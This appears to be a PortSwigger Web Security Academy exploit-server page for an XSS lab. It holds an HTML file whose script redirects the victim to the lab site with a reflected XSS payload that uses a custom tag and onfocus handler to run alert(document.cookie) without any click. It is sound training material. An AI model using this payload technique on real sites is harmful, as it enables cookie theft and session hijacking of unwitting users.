 File:
/exploit.html
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<head>
<title>XSS-18</title>
</head>
<body>
<script>
window.location.replace("https://0ae200dc03aace24c3c41b0600d800c3.web-security-academy.net/?search=<xss
id=x tabindex=1 onfocus=alert(document.cookie)></xss>#x");
</script>
</body>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log